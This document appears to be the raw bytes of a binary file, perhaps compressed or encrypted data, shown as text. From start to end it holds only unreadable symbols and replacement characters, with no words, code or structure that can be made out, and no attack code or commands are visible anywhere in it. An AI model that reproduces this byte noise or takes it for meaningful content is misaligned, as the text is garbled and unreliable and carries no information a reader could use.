+bgl�|���o��3��=T��?y>��7�"�������{@��f��H�ƫ0�{x�"�1�G��O��+\a�/��Q��� ўO�k��=˩�6.�6�g��;8~�u����փ��Y[V��u���6�\�%ZB�t'T22"��5��^z��ٍ���ӝ�-F��˓�y��|��);ӣ2ޑ=EM�M^X�+�ݭ��8��ɖ�4������'�0N|�x!�D!j��DN���������]��{���Y� ��(I��8�N����'�؎��ߥ� 6�TY����#�e��=�y����Z����/��z�m9=�/ķ�K�@`u(*��F����!�a�ӯ�s1�o6R��Lr����b:rE��1��ۙ�D��D�Ex@��\'��j�2�fĄ���� 7)��{{jD3h�T�܋G������z�����M�>�t���KOJ;�mK�����!W�r�v����)������9gO$��<ƃ�Tp��-ud�\����x��L��h_s�ѽott/c���g,$I�s���O'h���+�n���3�7�dG�d�f;�BE<�t4��5��|1����,��f7!YEM�)P��2� ��(�fJ��c�>02߽WwS�?�	��#����{"N��?0Z0��n�JM�An7�6�/�SmGy���!�'�1��q�on�h��r��)���V���(���?n�/��n��䢲�����K�8J(
�b��|Ts�&����]��飊�`Xָ��ÁO��) +Y���T^zp�<�AN����Ne3��,"k�`��Y��L�W�+yv�����O��,�J�a}HdqF�S�j�C0��H*�B�DK�[�-�e �#���W�\,�b�`�X �^*`o���B݌jx�Ջ4'���<�u��C���K�]��|��P:��DDԀ*�v�]��X�R?��h��z�V��
�����^q9^�S ݽ���AM�t��@�+�����\��+�fPk��<Y��fu���u���Ħ�� �"\���sGXF�r��O.���۹Ms�@mۆ��8�ȼ��c�޴�~��jb,f�v��y�Hډ�&5�+��$�� ��CE��xK:[�A@��6��}��3�k7I�	 ��Q�DP!��!5Q��'S��,���n���V	)'U�5FÎ�0(�5륐߈�d�/�d��T �B{Bv~ğHՙ~����fV��p�6��&�����U�� ���l�<Z��WU�+u�8D�E4!;y0����z��'�^� �����`p��Z�g�?��wH�zl'�w��pN�#���F�7Xl��0��޳�����P�|7��^��P�{�o���Y���x[Aٚ.�X�����9�="p�O\��z���������w�RC<+�i'.@��	�8��5�P�Z�C-ML���a�cNt�+e�?�ai��9mN{U	�KN5�A��_E����u+�~���E��4[Ř-�O��4�I89��� �-=�S[F-�Z/�*uyb0̎��<�8�ʚ�B�[���d���h�꼯�fkzSVK<5+��$�����2l�E8Ξ9	Ո�0��G��Ƣ*։��4{�{x6 D�Kn:�L�r��%}V�ӎ}bQdWCw�����|o�`���X�2�����,�R\�m�x��~ڡyӱ��ڨ�G��d��L�6�Q���~6��D#�e=����:�/Q�=暱���5�1�,n���Ř�
>�d�IAZ0�z�1Q-0�@���A�4M��7_�F��EV��<����&@��Vp�2Ֆ��6�p?�S�l���n�n�MY
��S6�%�j&�F~�XL�Ud;hPm2�l���5��y{�C�]�e�䭩�3 ����X���� W��ƴA�8��q�dy�ɷe�|�$tuh�Vf�1<<������WQ�O�
ɼP#��f�|ʇ��C�q4��a%d'��f�����N�8�z�Ɨ���o�#N�����(�w�vI�l�<����-�����as]~�ihIpB
��E,["n�8�Zw�.l�/��҅�����������x�X�3���̫*�RR���u:>mD��|�(�|���˹u�"��Y��ce]�	k��Dx����� ��R��]�eʺk[���</��1����;�x?J��\㽇;������V���0�I�2&Fa�b�B'�̔���<j�c��lx��g�-�(�5}�DK ��mg��ɗ��e��Y	�#[������>�]o��ϭx)�k�t&�"���ht�O��l[�=��_'.b�h�!���@>[�=Sa����A�=V`�N���7�|5�����Dl��~3�k���n���r뺴��`�i[�;�u>gOh�W-����2H�z�r�-���I�l��ܥd=�9���~}Е)�QoU0�k}ɉk��c^�-�����0[���@j���>Ǆ;��0��F�:Z�����2,;��z&6�i�8y��
9�"v��q�����-J'�DY�HÉ����W5W�B|�;ѡ]Tݲn�����Z�M��:�v!�A�I^C�ϕ�wvZF.8Zq�T(���&})aP�~�u:�R�u��� '2
ܔ&ˣ.�m� 1����o��ty`�R�'�,Cص}T���K�`�7M5m��GJz��]�7X��
�h0��D;�!����-�_�ʔW)���|R���}�;*3��3����Ov�M�
b�l����
�b�JE����Z�r�S���T�g�J�A ���j����)��w�A6ތ*��:2�KI#Ԝ26#S���k?�}���,9U�8G������A-�=�"0��te��?:<���1ʳ�r*��DYH�}��]�'��v�(ĦD4���ik��]�|���u��n��u�8n&��}�AU4B��ڄ#lT񲌀�	��Eg�5��2��#���?����@�'�-Сۑ�@��dBh��h���Q�oՆ�L&�w���"L��b��0f҆b�g���P�N�'�~r��d�!��x}�\�ƴG�3��H-�ԝ�jk�MA˵s��}+��z�?�V4�ek���^X#� &�%�>h�XǴ��=h���pB�<�b�)G�'l�ʮ�#�2&�u�#�@>�O���k	|�w.Цeb�b⎼�4<}Hg�� t�˲bi�$7�Ӷ8+�@���|�\�7e5�ϢHꕐ�C%*��:�Y>�a�����H�{,�����䩏������}��� Ζ����e]s�Տ ��?��p�s���>�ĜS�}a��eڷ�A�X���Ԣ�L��F�Ύw���#�	��3�.yz��d�ň�A,9ەUw�G��v<�TQ���.f��Xh�Vg�4�~�	S[A��\��g�^Y��S�����"���V.f�n�����c#�%�1~b�'d� -k!�܊��1Q��S�$${�d��o�*Y@B��_������7v?������C���-�v;i^��y��: ���}���Y����9��Q}/+���y�ts���ry(!��ߩ���`(��H[lBy�t⪕�������c/#�Ƃ�#k�#�u!��!�ܘ�-�c�$@��L�j�~�4e{�tM�'��!0(�4뉍�\o�lI���x�I� ��,���̽�qYu�|����g8Z��(��s���SN��%.,��ɧ�?�����8����'x�2.����I�ǻ�`D�Θ���Ժca�D��S���^�e'��o�Tg� wx�W�)DT��*7LD�1EH�L;��7�H��A��"Mq\��'D]ԅ\��0�/d�$�ƥJ��Љ�8+�)֜}��ZD�ũXބ.��+���8O,�|3���]q���NAx����)���<K�@�e<��Pg���l8"�<��t��}��&Z����y��M��F��]V��1�ܴ�W�T%� F��ޯb?�6Tk��)!Tl��"ˠ�����G��z3�Wҽ9���ǁJn�ו��u����N���>�B��Qta��Y�Xp\:��B�b��a�O��-���=|Hzٮ�ln�V�Ն�/>ggjA��������d��tz|l@�h�����m�;[�TP�}���j,=@�8������tW���&>oHgc�u�:gf>��u���V���>P��}�Ug���o3U�|+�!r�E(�Ϧ���8JR��j-m��8n�]R�"݌�m_D�RJ���d�=����?�%$�Kq<zS��p�Ož�_`��1^��|m�vmB�Ύ��}�Mva$O�xH�8�����.�;�?NE9Dj�bv+�g'���E2��m����������Z�^!��X-3W5,��X�4E�05q;�M��%��-P:T+C���
-�^l@+����C����[)��4���x�3��\:G��E8hJ�����O���A�g����sׇ;Q"�Z����g�V�N6y���Tάs��g���,��uؕ�(�Ӓ-�2����S_�劃�fuE����躧W�v����HƮ�Tt�ۻL��bf��֛d��L�E͑Ԁj����|�b��Q�'���%DL�qO�����+�W�VVӧ:$i��!aV3	UY���iٙ@Oə@��L�w�!U��h+�x�U�!��|�ܨ[�C��[��S�#a��d8�S��@�*����63bcƺ0��m+�71Sj8�ҹ�h��U3��Qo�������~��v�(惚���}���1@>�b�s������x�& �<u�,�J�k�\�d�n�'^Q��;�1-��t��N{�{��N0�S� `���������$��#��������A��e�GluU��:dd~BF�\p�z/�k��H�.�P��F�?�"Sy��,.���t��01Wl�c�ҎaJ��=s��9��+k����4nZJzh�y�*p��./C�t|��
f��.�U�ϔ �$��`��,�C�Yn�㶮�d|8���T�wȾ'��S�E7��Y���J��b�����麼�Ns<�i�y����6��\G�	)2x�DWQ�U�ޅv����؟B�$����F�nvN�ۖ>�tS�v����`�Yl����;�<���K���a[3�c]-�-.T�e�˛��P5��%�h�|���[��&��DC�/i���`*�3�P�8��eT���P? ��7ږ��RY3!�l�3zVh�"��H�>-�CY*h�$�N�_v���5�v�kb�Q�B`b�S�q�)}���Љ�m*;B&Y��:��$�'�hI�X��Y���YeZ��!��:��3([=�cZ&� }�l�1%��:�!�+k��_���*)G��N��&YhHQ�?��U�X���4��S�@��@���}m�@���J�e�06L���1���]�>�+~���錖�u�����s���L��`�	&��Z��:�ށ6������47vL:U�[u!g�C-�s�����JQp;�@s�Roq���]���W��n���8�oV_F!,���8��t��%��JϼaݳN?>��<�����U�.�X����-�j�]ʧk�cah��)��&�쬆��r9
�����@>�~��݅hcp�.dY}�PϨ�|D��d��$�?�_�G����0@�Bգ�QwG߮=*�[d���}Ƣ�n{�v�0���<������bɍ��>������eiN��o�cc�4�0��5��l�s}�k�ՙ{RɿS1�\b�� ���8���3�C���"M>7�'s�M�M��+�4�Mc2���>�yB{�'���՜��I�ޙ��ٺ���g�7FB"�����%�с>�J��T�x�y��oBB��X��N���� P�.p<�X�(�rz�Oz�Q[7��)�:�P��>�F�Jtc���]�7`1�v�%�as��qJ�@�>Y|�v��ً�G�|~m���_�x��}�C��/�	��F^2/q�}������St0���Sl�Ǩ������۱��=�Ӝp�[ol���_�H�5m�mGOk��I���BL|A�����n�:�)��U�D|�G/]�ߟ`��p�c�o:&Võ]*�k�ȷ3�;R+��T��c=��Me���R���Yq�855�JuǗ�#$a
�%�������Z�o����!j��}Xz�)u1�*x��"֝=��S��#6BYC\�*�<%��%ean��
n&��i[�
�\k 6�4ZQ7��yaCS�������~��l�A�v0���bX������8@����wg:=svW�?]�;�)��x`�7�w�]�s-RI��pQϮ�@�AC�����B&-j �-���'9��	�zdLU�!�n@y]�z��kl�q[���������ᾣV��nnp�Q�����b�e\�VXW�"5!)rq]�'� �:r��F��0�������0�{O�2��D���-�9��^?��������C_2$�i���4�ΥN�S��7��G��o`X;��[{�8�_G"hcǎ��F�験���;Ȋt^�b��'���f+Cڨ��?ˆmƄ�.�R)��v��U$�3�7ۮ�&���[x�Y�Jy�Z�T|eW���t�}R�Amh�=���p-������}u\p�CtHA�n��e"-�]��^Uvp�m^�wJ�ѮX�I�����+��	r��uG k۶ײ2��o��x��,w9� �=��2R�PQq��8B������0=U?���_���`*��Pɵ�L��$�  C��R�`򷵣p���;)3�A���f�Y�����:^��T\��?�e� ��E�/*����Ŝ��h �'�s�:<V�!F<)��,h �����+u*�s
�m�$��C���x��mj� �Vi�Ev�p��/f��
)�L��jهïMw��s����d�).ǹu#�/>qp7,}�.�}���+�ط_<�12����~�����i�����q�ukZ�&;��f� ̰�T���lkw�$�8�΁�T�6���W�7B�}��^L%�{�ihغE�%�������0��ֳ����{^��P	���5��CF��  ��P��y0��[��~:X�汻a	^e�̻�c�T�}NB7�l8�r�����C_`�m�������5?�\��5��$���^k,2ʈbB�
2��٬�:�b���iX�{1�T�dW�3��G��'t�m��6!��KΑʃOW�2!G�%M�@B�?uy�f;��r+�y��M7�/�/+��)��ysT}m�H	�L(4N�������^��9B#$��sػY	A���}�4'X,2w")�C��P&���^[*Ѽ�~��MQnJ��H�G�\g���u<Uu�ar"}�g6��� *�a=�j�_���p6s�|�06�%sD������iU��_&aR?@0	��{/<�� /�O@��m��e���6X.�-�KZ,�p���2�I�ӛL
��c�%��8�I����X'����n2��5_��Vq��an�IΎ� �6�)|r���'�S1Cq\���y ��3m;�B����WN-@�Ј�W/�^��w��s�����ڱ�c�(zh�x8.��+��P��r�<���d���#xD���j� �����m�r�I1����(�?pS���߄���M?�O�Qι{C<Q�Lo����0�TJ4������x�|,�Ғj[$9��u�����!�_�M��������Mb��Z�3�{KDg'��5����<�%cN(/&��ǱV�T����+G� ��'.�n-�W?;t­����� ���o-��X�=�'��F��-��ޘ�0�lNM˿�p^���xm�o8��YE9�j�?5J�N>�F/0�ET���C q�O
]$z����^�H�;R�A ���0V�h
򛩸��>,��*yo��E�:�E�	���nO:��gb�﷩�O4w�S������I�7���� �;ö�ەr�6↫q�gK�	OG�i��f��� �%�uv�5Ӗm�(���t�㕄��$Ho oY�S5�[���F��	�2v$�9�j���/w�q�5�v���~�{�z�6O�'Zg�g�U���[R���nڟ�
a��c��}��` 2���z�B��:u���J���S�JEXe�����>�"��kT>�{����:�!`ó�K�"/K1d���[8�h���b�,��uR� �S^i%�<�S�9]�E�a&�k���W�.�8����6���=�Ǵم?^ÿ�>��O��J��EYǮ	/`WS"r��B�n�"��7�?�����nNգ�^�~=�4x�?�eܲ��g:K��i 9�����S�-v4�T�o�
�Um���|U?����c��hMz���f(g{�d���X�]m�S%=@�@ s(ͪ���:��uv����P����]���p�u�7-�BNZU��C�]<�+%�zF�i[¤ ��#H�P׆Վ1�I����<־Xh=�M�U]��бƯO�Jn����˸ ��i�TlM���Y?���+��%�K��1r���H�,�����_U\5���oc)���y��`���L=7.�F#n�
4_<�]�`�Q�3�e��'TUӢ�@��<{=J��x�O�������pY9�5��B1�o,�`�raT��D�`gu6����>ڽ��Qe�|'͜E�5;�V�n����*��cO?�`
#z�8�~5l�ӽf"=G�Lb%es�De�<�?��0�/�ҙ�@����t^U�9�K��~~�3�_%�+h�7K��
�\��.���p�@eg���v���WSD��K�A�?��v�?���7���4)dم�4q�hK���`���.nR�0l]��$�a��3'������[�7ҲPh�O渋�yu��59��,�WE�*��Ȥh���d�/w�{jf(~��Y�"��@�i�^�n�Ea�Q���q��F�7�NB��GF}����ݙ��>�������(��%�@��w�P�<v��g����\#��/��U�t�A!5��=M0��l-xEmC<�࢔��ܓb��� �J�g,��pl�~ég��%JZ����7�t�q�
��mbU��/w0J5�k�����X5%*����2�(O�@P�ѭ�ĕ߹V��RU�D�Tx��-^��[�͆y[��O[3���P 2�1B��������D�r��:*���[�]z�A�c�Ge����@�:}_�C߷�|TE!	� cr	������Ga�m�R����3����+U� gn�6!Ǐd%+:�ˀJ?5��p78�Щ_�)bShb����n�g��V?"+���\Bs���p���^r��m�÷I��7o���4��Z�̌��#@R�H��F�̈��F#-�y!TEC��E�!>C?B@�n� � �P4Y���O�&�N6�8�˙��i�Ք�
	��h�\X^���� �aU�"f�����z�(�ܲl����=�W�¸ɻ���(���n�P����d���0O�z	ܮ��)	����h5�$'O�]�oʱ�͢[&�����X��tk//u 0Aբ�|�F��^�LB�C.�8E�)�f��)(�hT��.��Q��-�a#��vb�/2��x%31���䧆�!� ,��ރ�Q��-M�
[O�Ö�0����{�'�Yri�FM��g���억���֙�4��G��4t�����3�m�L�3A۞	��e3�}�Hca�����$qa���<��T���o��\��:�+{��]��D?7$��'���).��#Z_�i1m-���~2eF�&c���k+�PO:�1Bg�	ro���� ����_��I�	�Y���>��[��᷏���>B���MG���R�M�¥?,!������ k�o"�u=gZ�_L�m_�sҟЀ�� w�p{BX3���\{��0��M귟�F�[��u��Q�i��w!ȤH��,���= u8i��c>���*6�A�՞u����+�0��B��JX�?H-�vH{��:T<�x�e�U��&p��e����\�Ya�'��Ce�0��b�����ֆ��V�F�tm:���u���� ��<��$ ��H�XA5��8����r�F�7�0���,�f�p9:��%D�Ƥ���жRg�wZ���䞛���\'� #_�zD\&Lwe�{��L��ܪ�ֆ�L�zc��#�2�h����P8�4�-�R���O*�f#
n,���	�|0�Գ�����M���>.̲)��Q̃IC�JD���_K2��5.ө� rq��zN�u1�����ٌ����s�Ѯ�uV����I�A|�5�� ���,���X��j�?����j�D�jƞ�إ�!S��6CI�ȿ�M��pޮ(8���F�t�0GH���OH�W��5SDo���}6���۪!`��z)8�]� ���	�ÈRbg��.�s�K��@ �`��NN��a+�/�ӷ��k����ɘv�PI�I������ �ǆ��z^7��b��D�RJ�t�%��.�����C ��e�gV�H��ke�����n@��Fm�Pc�
L�i.w�̿��=��N�w@E�A�<*l�N`�};�m2�I9V���0Y�+i5��sF��D)�.H��H.=���cߝg�����ӿ�b�;�z���@�x�P�`R�fPhFH��v�����:�ڲ{<j�]�	�;mG�hsu��d��d���-� �`��Ӄt�����ݵH�����S�n]Ě�f�G�w��툷!�IY����$��T!�\��O�wgS6x�Ě����J�`t��D���ͺ��I�l뺹$�Ͼ#��b��2��8�X x:��ϑЩ��R%cQ���QH���6��]-*Ѯ)ڰ7��7�R��f�]��Uh�� n'�&�v�@2W��Ц?��ّ)c�3x��ն�
ܷu��.��mP�p���[�ac�������+v����G�X[ns)x�x�{�e`�Zދ����{�[�{{�\�?c15X�u��fUq���0��ݬ�*1q"��kҢx#�f���2A�{o��Kr�
4`���z0=f�s�}�W&E� ���x�(�_���p�hd��WB�aV
�����߉�=ց:q�Og�+�I0��v�[���N�B%����F�,L�j�I��N7%�vC�v�''I4`���I9�ґQ	\`^�jI(��#���WO��戓����%����رU�\ҵ���S�l�\�+Pq�Mz����~���^�g�����l�b.��F����N.�g�XW���L��'�t[T.yˍ����r�����';R7�#��g1'�]������y]5�ٝ}#EM� @���e�7^!��%Ya9^tW���Sn-E�6S�����f�2�q��^�.�S�V� �@pz̑h�f�������ҚG>Y|��\}Ǳ�A�k_.[&��;���_\{�$6q�g;ں�����f)��j�p�������,��Y-�3����eH3�h���::�58[���G^}���0�A���'����$���y�l$Ϙ��w�^d����R}D�Y�ɪH#Ra��<�P�1�ءEV׿s����X�S��x�GN�7��S�w��I_�6y�@��&u*L�erU�V�vȒb.�Qiu��� �ޠ�Y&��
�����|>i}GL��rB=T���G�B�R����Om�)?���\�raq���J%�q2;!?1?��H@���a�&�p�@C'<I��Nʜ%�t��s��>��%0ڋy*/8�2�n���E��n�{-�B"�⁴��w�<�L�ΩIb�G�j��9�[�(�[���P��mq{.Eٵ��f�m����"�� /�Ґ�����T�b`���'7/NL#W`�5o[�F�TG��e�zz��h�n��+��c
�XM��������)TDp��k��zT?|�T���3<���\��юa��o��F�:vK��gȎ�ǡ�1*%�� ,?8��^��M�/y,xX�T��V���^�~D��+5���H"foW���~�|�f����� ��G��H�c�ea��u_�W�����6Fn�
�X���g�N����{i�
�'�{��Do�7�J�G{���X��ԼqAK��u����2U#��l���^7
�����P�3z$���Kօ@���$��x����:�uc��p�h�-~���}�f��{�(6�
����#tJ�����"YȎ�Hֵ�:���G�\��O1ߚ[�R�l-��(-Y��o�瑜����s�R4w=R���D�5���Sۺ�e�M���'�b���rg&���|����9�b�u�w/:]M��J����g�Y��|���ԓc� ��UL|�.My�w��F�!�ggqm���4�_�M��=9�qC����x��fH ���sQ�Q���g9֊K8f���o-���fBB/�*���ZZip��`^O~/z� ���k�0+;�ڃ���`/|�:=p��lTŗ��w�
P�;U�kU6�o��K���N{a��)�����/Q�4Ur�n^�w��j�(��{h����֎�����d�p�+jI��8�21�R�r"�,�b����)>#3��(<N�1	��ͅ[J���`tY4x�I t������>������qdI�>*�O����ov	-J��:Z�ϯk�$a.nG��2�C; ~�ɡf�P��~���چ��P�[��O�Q�9E��9β�Ȕs	sB�p���%x��m�D�x!pcDkLD�ي�b�@�{��H�l6̱����^@�.V�,��1����q��q�"��^/����+`�i$j��n +�g�<�s�R�p�l@��1�yȤ�}��lC�ݴ6���Or~m�'��<�,s������"����޼�f25n+b��'"���?��@�sj���'��6[:�	j9v�	�A�;>@�r�'k(�~��=r.vJ^��|f�F$�����`�ɾ]a����e�:��E%�g�s�������1@�ug�ƬaZ�+�.̭,����)��#��OS�,�u����{�V\R%�����P�Wh��(��<�%��Re�>sG��p+s��s�م(,�+��e3Ֆ�)^[r<��V�^����V�3a"�-`�niJ�z&s����d�˳<1�EG� ��ʉ��U�U��0�l���[��{p��y>��s�lx�Md�@��?h<E�s��wz��zf�]U�Þ���D���=f
w�E�I�x�޺b�T��/;�2���>,w�c��٦�k͸O�8����$���C	����$>i.�]Q�-�vi�����Ǜg0��=���#d}��H��lc�#,�vb���T9�����#���'���&�|(Pw�m�z$���ɓ�e&����v�[�o���$��ee�0��t����h�U<�'ޓ/�GG|_	����H�|�J��T�sI#R��!<K��SBl�E2?!�I���ʣdqKۄ^V4v�ԅN圿%��@ą�=�,7b�f�Y&�q���Լ=�?���F���5g (ETN�A�����|��lIfrK{1�e�oC�[1=�NG��΁��آ�BhG�RW�W03=��o1�P�`RͰ¿�f.��f�B�����7fKo������������d�)����&���M�YS�lI���o�d +�p��N"(�'���t�V6�>��w1��iU�M�z<�4Ǔ��L�R0�[�P�T4S����p�̔�������t0��Ő+��%��!D� ҩh&@���8��D;��L,��_���Ւ`��RIeJC"t���x�[dMu����5���fe96�7�Ф�m!�JazV(Qb~-�p��3$[���G���E�j��(�i��e�GA�J�@L�l 7"'���jw��&�SjS�~�Qx���͡��]>W��У���Q*�ji���-5n�B�/`}XNƎh�jlX[�7���s�} ��HhD��2��#�CХ��~�:���t�bj�)��?�7���Xq{��Ԡ�I�#͈��G��wTl��u�x;{�1�I�d�d@�Q�h�fYN�pI�cʰ���MӰ!�,h,�!�PȞ��C�tm���exn/��PP5���)��#�4dun�Vb.�IJ�Q��\�Z�6�%���[�������A�����:k�**����
w+��P����@X�ma�>�h���p�d�oqW�G<M3�.��3�QE%K�ddp�bbϱx�[j�CG�����NW�$1���#V�$��kp��f@�g�+Xx5f�@�_�a�G!<�N N�muu�h1jG�c��K�)��"�/&��h�:�}57Q�-Q9S��ikJ�]%_Y0���vjB~�OqW��ɟ_��E���Sajq!�U��P��Xo5���h����"�l�b�����x��`� 6�ƿsQ.�4��-Ѿl|��TK23&�y��!�����sc�7>ʡ���!��h��~+h�k��E��ow�t��x��gQg�a�2�B8�A=Y�P0b(\lJ�^#Ϫ����R�u��TN�ت�T��1X�m�O���>�ty?�s"���;Z���h�ʦ,TP�	�A�=i��7
+�h�z	�w�FzY��B���7����!]�����`]Y���q<�(R�)u����hҥOK�* �&=侯�������d�j����O����pmY(m��d=-�p�JP9|�Q]�V�����%!UP��jk<����*�F���g�Pf���¿a�\��M���*X@������3}�#�S�S�6o��r�ظ�<AsB
��L���B�%JR���r��^�+~�o⃟+�8�;g�@��1�<չQO�`����!E��9��]��pa�_�!y�*�_�Z#�s�b,����J�j���Ub�w@N�e���/t��g�M�Ҿ���$���AƓq\O�p� �"#f��e�ҁmVL�ΞT���b�ؿ�Y�1����t��7:���>���F��ᶗ��4�;�,g/O�4s��-���[)[����xn�~��Bc�ׇ��>��y�i��/jq �>�����~�Nm�׾9���z�YY4��,P!�|�К���7��M�+_?��H*�>�X�u^�}��q'��7oޢP�5�[�n�y'pk
!~?xg�j�	�����r�/�Jq��{�E.z��vϕ�I28$Z>d�bLA$0b��l�_l!]����}�}:��m;�!�Ĩ�V�����̊��B_�T�?���DS�D�S�i~#L0�!�
wHu�ś�θF`y	5�g�� ����`� 	r2���J�����;qAm������aY���Td��[;�_���(�䘸P����Fw�d�n���,�a�h�s�6�
$��&H�Ҟ�$�Y��%��t��|��2�J8�B2�7�]����7����p�X�߽o����R]��s���rv��Ԉ�V�n6�N�#0�v�����i�n)K�Z� 6�]���l�S���4�#�(}�����u�/=hN��汧�i����Dk+c�jbݨ�}�Y�nu��^JI�,�(�T��K]�B,�Z�
D*!��j�|_R�W0S�ǲ~��p��Y��1���C��:V���_jJ�I� 1p}��[��3��xc3�G�m��������[S�4�Kj�rb[1@UY�Rs���Xӷړ|�#<]ZIY4����@�ն��V�Zf�J�G���9��8`�e�U��U�[S���i嚀2A�������g�%�,�`Y��BE�$�)���̸�퀗���E����U��ҡ��0��~�� ��p���1��1��r��P!B�'B��9�E?{�>�hZȇ��F ��Õ��;����Nn �V�� |m��Z�7U.%Pu������w� ��+��ɇS�$5�ct���v��
��됤����3�ƨL�n�&Aj�c��P7d��@_�r)�=�T�J�22<
� BS���0 �_�_Ѵ��b>�:O�$KR��%{���i@W�c]�!e?���\J���үR!���^K�V��9��6k�����~�nA�џowp75��ܽ,����I��v8��:�(P8����|w��xT��16B��X6�*�.�(�=[�vd��ܸ:�_�����p,�HMi�ڀ�mE�߭�@�b85��NF�@�����u�j�,� �ȍ�b^2e!0TL�'�^��(��3�I���a�*��K���'�L!�#&G���:���l^
����0���}ZtF��\Wi9 �2��ݏ�u�VN"��6�8�c>䠥f��6=����Q��E�d��W9�Nڨ��ۊ�oQPqˉ��]Ԍ;?�Ê/�_m�&t�I�� Ѓ1����*�)���K]R�\<c��\%p.]��.�"��4��OX�E=̻'=����k),�'w�Z��8>����w�F�sn=�*�D/� e;�����SZ�X�R��8'��-yW�%�@Ϣl���I͠\
Z^�r�/�U���[|`V�-p7ΟE�e�~Me���J��1��1�4/���~HS���������#��B�@�q�U��C�����Jh�_a��ּ{]�=�d"���<z��dR���"G7�pEMb% -���̧��ܺ��Pt K�E-O~��\W;i����z~��_��G�����j�)�� ��`h� R/E���k8��w���rV�&)���YV.�tgS�7�6q� ��H<JJ�6^ϋ
�P&q���
���2�*�s.ߵ� jW�OT�p-�={�y�Q���&/e�/1��X��<�^4�6���AI9mA`�JT�g��I�f�:�JT��z:���캓3��q��+��
��8����_.��)}��ÀO)���]| aWھvx�1�O���>'1%.�Q�f_���.OV�U��N �K��T�j��-N�X����I;~�r�Ihu�]��֊��8����'���*1��H��&ŇG~�1�?	Q����7��\�e��u�o�O�;3��y��T!��5��\Q�o�;�r��{s�J¿�g�2��d��LE���u���E��;���c�]EFV�ʱY�(�N��X�:a)h��[��s_��I�H��.ܪ��i���m����j@�(]�vQ�MB~�;{NEfuU�_*��9󲼯�vaÅ����2IE.�� �m�s�����$���.�%���$���t+�5�A���(�om�?D���=�)?lk+v����ܜ�o��A(+�;��|��I�Ҝ��u+H='t�Ődi�òA��+үȕ,�T�2b�7�#�ܭ�\��Mħ�q��F���;�L�nQ��6�9$��Ѹ�8]m1z��!��̺�/�|H��B���L���.J\Lmm�t�d���Zv��&!%A9X��=d���q%e �S�68P��}%AI�s�Z0F�j��!"��u��;��i2��Qn��V��iw)Ԃ��{���5r�~�\�p�M�sC���!$D!;���U��3y��5(��	�<	�˸����
<�jW�U�����
��ZHz��b�$:ÿ���KG�ҮK���ae����ـ�%���#���E�������O4[(S�{��0�}iȳ!�Ҷ�Ŝ��n	�����	2��>)O�d9��k�x�+S�i ����+;�n4[��"�Ҵ-�7hF�:[�r���o0[�:H1�\� 0+^&���Y��#rC�
���Ϙ��V�s5
Q��1���S'��S�:蚄o��D:����Y�T�3��ŔQ��)uc'��=.{��g���z�`NM��E�_Ф���U�0��4kbU���ܯl���/���_�/�fn�S�_���m�@I)����Z]�$A��������p9��`�$J$����,[Wz���c� ����k�>�-����L�j��+��������{ !��#=n�aj[Bo��&�?��1'�rUl�����uQ ��a�G� G�f����U��W��mϓ��C�-��s�J֌v�E�l��L�=`���m��LXx�"T��$�B�k��I���ԝ�����g�����D�/_����cd���`#8��6Z�i07m���b��|$9GP���=68�?��PŲ�0d`�'tQ�z/=��w?�P+�G`%g�"߮�����\�f�*O�?$L���B�ͦ��}�PN���A��Uȍ�)�0"	.q`�����ɐ��j`R�h,�[�(��!�wT�)a�6�-�]�%�
/i$6��k��`�:>Zy���Y�~��PI0<仠��X&`��&Y���/��FZ�\{'M���p��{/p���%X���(��M�BwFxs����̟�/,d� 1���s��et�#�E�lG�z��%��h�I��ܤ8g\ GC�̸TgqS�|oi
�!:^���!]Zz�Z'��X��7_M�S����� P6� *9�^Vz��,���Z��K2�r��օ�Ш-0ޮ�n}�� �a�2L�iW{����fn���b3�k`�"���Vԁ�h�>!�!m�O�O�� J��
��;�������lL5�0$�����n�)�[ n����]�E��dR���//��[���#��H� �/D�DLEj_�$c��ˆ�7�?x�V��k���	/R����RF�`�?���g#�%uG��n-V:�#���	�*��P�3Kٛ�io��-��l�����n�ji�����?$q�U���-�q�_�j��ySx�wq��"��s�;a���S��������z�򆟅��,�?!�ﱢ��c�!M悸����E��� Z�_:e�`T�f����#��n>�W��&�}�Y]n���^��8c��@��F��(�������=�B4�n�	s|�ڛw���a�0.J�Z޽�T����^W{�hn{|���8b�:�@Z�7xȀ��zsNZʪ6�!-l3��Y��P<x�G�R�[x��q҃{P���E�K��B�W����J�6	S?�����
2��ܒ�o��p��M�M� b���Ŋ�V�k��Ihe�J�qY�����S�*�f)_>���ĺn��na���Pժ� �a�l ����"� c�%&�bm>a�������r%�]�\TI,��x��%G�*>�������?����E/��v�:����&AWݸ�p������v��jn����:���.�����!��R0q�)C��آ:�1��-4���n��I6>��i�Tک��9����.A�w�l=��	�9O=o䧙?+
&��p�b��YG^�����7f
�4p��9��)&M������ê������0g���;���� S5�A�YR��P��~Ձ]�nh�2�!Ὄ� ?��{yYQ��t�mt����e�9�����t<�
�;�RW�$)>�����7�y��e4���d�!8�p�\q�}�+33�aG�	��0y\^�-�����X;D�y5y�H6�g��+�ݩ��	���[sg�\LN�^�s������8}6�2�����$,pX �
=�DU��1����^X'���J���3_eO�x�A��)�h�=��dſJ$�.�Q����K�U3��>cP`.g��u��%^�X6�Q����S;lTwW������ ��Ly�b�a?z�hu�d��ל���]K�_�mP4�a�m�`�F,^+_Z:�WP�hN?������^�8�o�MW��V�Qd�ɏQ�\�A�������vR&FPk��F`�R� �Q�[8�ʼ��O�o�8׼i��{\~[�ZP��k���GgSRul�;m�C��LD�g�{�7�hΈ��ٞ88���N���	)�Kx��ë1�H"�n?v�>-��բ��m�4�*�Bp�g�u��KVj��R�؉N�Y����Q��1�-�л��A��!t��&�zJ��� �S;�Ņ����	��$᭏`~�ɐ�q��Oႄr��6.��1�81
��{�V ��v$�l����^�]��&H}N��8/�*z�{gn��t��7z��v���m��&��1A��U1q<�����&L���!���:�Nϸ@I`�q»���g�2���9LFL��a��i�✚�&�c��Q[��_~���B�`�m��{��|1�~�4A���#cf��<ZóC<g��	�Y� �@&��a�ݵ��ې��Q�23��̬o�D�yC	l���z#=s4�V �z�+�Ӓ����zk�1�$/�$mv:��(�-��V�D�W�TQҮpVQ�a���l�����f+��[A\:�.@x�pH����/
�$��;��>��|0ƴAZ��������f}��l��,l��Y6��{��Ag���<Fx�ʖo� ��h^���CZ�f��@�� �D���`$*\a�s��X �f�jK�Ԑ��W_�Ѱ�q�Of������hv����/-P:���0��K����TڦY���q����)�u1x�?���V���hlT`�4�M*������
�Y��S�J��|�N�6G��>qʞ7�)^p(���=�3��P�a�[e`K���k�fP����&�z���WW�@������<�0�t�����_�b�0��"��'���s%h�
